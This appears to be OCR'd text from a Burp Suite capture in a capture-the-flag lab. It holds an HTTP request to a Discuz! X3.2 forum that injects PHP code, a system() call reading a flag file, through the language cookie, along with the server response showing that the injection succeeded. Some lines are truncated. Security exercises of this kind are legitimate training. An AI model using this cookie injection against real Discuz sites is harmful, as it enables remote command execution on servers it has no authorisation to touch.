 Go Cancel < > Target: http:
'.system('cat flag_a29d1598024f9e87beab4b98411d48ce').'
Request
Raw Params Headers Hex
GET /forum.php HTTP/1.1
Host: whalwl.site:8042
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36 Edg/94.0.992.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: yGa2_2132_saltkey=LV2omW4Q; yGa2_2132_language='.system('cat
flag_a29d1598024f9e87beab4b98411d48ce').';
yGa2_2132_lastvisit=1634725301; yGa2_2132_home_diymode=1;
yGa2_2132_st_t=0%7C1634732370%7C2536fed13f69f515361371ecf180a22a;
yGa2_2132_forum_lastvisit=D_2_1634732370; yGa2_2132_visitedfid=2;
yGa2_2132_seccode=145.1d13192a66b42b97c1; yGa2_2132_sid=U8xNN1;
yGa2_2132_onlineusernum=5; yGa2_2132_sendmail=1;
yGa2_2132_lastact=1634734135%09forum.php%09
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 21 Oct 2021 01:04:48 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Set-Cookie: yGa2_2132_language=%27.system%28%27cat+flag_a29d1598024f9e87beab4b98411d48ce%27%29.%27; path=/
Set-Cookie: yGa2_2132_sid=Db5rqS; expires=Fri, 22-Oct-2021 01:04:48 GMT; path=/
Set-Cookie: yGa2_2132_lastact=1634778288%09forum.php%09; expires=Fri, 22-Oct-2021 01:04:48 GMT; path=/
Set-Cookie: yGa2_2132_sid=Db5rqS; expires=Fri, 22-Oct-2021 01:04:48 GMT; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 15889
flag{49c883689da71363809d64b8b48679ba}flag{49c883689da71363809d64b8b48679ba}flag{49c883689da71363809d64b8b48679ba}<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transiti
<!--vot--><html xmlns="http://www.w3.org/1999/xhtml" dir="">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Forum - Powered by Discuz!</title>
<meta name="keywords" content="Forum" />
<meta name="description" content="Forum " />
<meta name="generator" content="Discuz! X3.2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://whalwl.site:8042/" />
<link rel="shortcut icon" href="favicon.ico"><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?i7b" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_forum_index.css?i7b" /><!-- Multi-Lingual Javascript Support by Valery
<!--vot--><script src="/source/language/'.system('cat flag_a29d1598024f9e87beab4b98411d48ce').'/lang_js.js?i7b" type="text/javascript"></script>
<!--vot--><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'i7b', charset = 'utf-8', discuz_uid = '0', cookiepre = 'yGa2_2132_', cookiedomain = '', cookiepath = '/', showusercard
'0', disallowfloat = 'newthread', creditnotice = '1|Reputation|,2|Money|,3|Contribution|', defaultstyle = '', REPORTURL = 'aHR0cDovL3doYWx3bC5zaXRlOjgwNDIvZm9ydW0ucGhw', SITEURL = 'http://whalwl.site:8042/', JSPATH = 'static/js/', CS
'data/cache/style_', DYNAMICURL = '', LANG = ''.system('cat flag_a29d1598024f9e87beab4b98411d48ce').'', LANGURL = 'http://whalwl.site:8042/source/language/'.system('cat flag_a29d1598024f9e87beab4b98411d48ce').'/', LANGDIR = '', RTL
<script src="static/js/common.js?i7b" type="text/javascript"></script>
<meta name="application-name" content="Discuz! Board" />
<meta name="msapplication-tooltip" content="Discuz! Board" />
<meta name="msapplication-task" content="name=Forum;action-uri=http://whalwl.site:8042/forum.php;icon-uri=http://whalwl.site:8042/static/image/common/bbs.ico" />
<link rel="archives" title="Discuz! Board" href="http://whalwl.site:8042/archiver/" />